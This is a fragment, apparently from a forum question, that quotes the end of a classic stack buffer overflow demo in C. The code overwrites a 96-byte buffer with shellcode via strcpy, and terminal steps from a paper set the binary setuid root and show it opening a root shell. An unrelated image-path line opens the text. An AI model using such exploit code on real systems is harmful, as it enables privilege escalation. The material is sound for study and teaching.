 char buffer[96];
int i;
long *long_ptr = (long *) large_string;
for (i = 0; i < 32; i++)
*(long_ptr + i) = (int) buffer;
for (i = 0; i < (int) strlen(shellcode); i++)
large_string[i] = shellcode[i];
strcpy(buffer, large_string);
return 0;
}
Steps (with success, not my case) suggested in the paper after creating previous source:
alfred@atlantis:~$ gcc bof.c
alfred@atlantis:~$ su
Password:
albator@atlantis:~# chown root.root a.out
albator@atlantis:~# chmod u+s a.out
alfred@atlantis:~$ whoami
alfred
alfred@atlantis:~$ ./a.out
sh-2.05$ whoami
root